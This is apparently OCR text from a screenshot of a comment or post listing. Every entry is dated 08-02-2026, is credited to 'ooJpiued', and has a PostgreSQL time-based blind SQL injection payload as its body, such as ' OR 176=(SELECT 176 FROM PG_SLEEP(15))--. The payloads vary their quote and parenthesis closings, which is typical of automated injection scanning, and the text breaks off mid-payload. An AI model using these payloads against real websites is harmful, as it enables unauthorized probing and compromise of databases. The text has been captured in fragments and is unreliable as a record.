
1-1)) OR 480=(SELECT 480 FROM PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
18X6iQCoO' OR 176=(SELECT 176 FROM
PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
12uUNKY6Y') OR 381=(SELECT 381 FROM
PG_SLEEP(15))--
08-02-2026
Author: ooJpiued
1saEStjlK')) OR 171=(SELECT 171 FROM